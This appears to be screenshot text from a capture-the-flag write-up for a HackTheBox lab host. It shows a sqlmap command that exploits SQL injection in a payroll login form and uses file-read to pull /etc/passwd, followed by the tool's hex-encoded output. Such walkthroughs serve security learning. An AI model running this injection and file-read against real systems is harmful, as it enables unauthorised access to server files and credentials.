 sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login
--data="username=abc&password=abc" -p username --batch --file-read=/etc
/passwd
<SNIP>
[04:40:36] [INFO] fetching file: '/etc/passwd'
726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F626173680A6461656
<SNIP>
D6F6E3A783A313A313A6461656D6F6E3A2F7573722F7362696E3A2F7573722F7362696E
do you want confirmation that the remote file '/etc/passwd' has been
successfully downloaded from the back-end DBMS file system? [Y/n] Y
[04:40:39] [INFO] retrieved: '2351'
[04:40:39] [INFO] the local file '/home/kali/.local/share/sqlmap/output
/preprod-payroll.trick.htb/files/_etc_passwd' and the remote file
'/etc/passwd' have the same size (2351 B)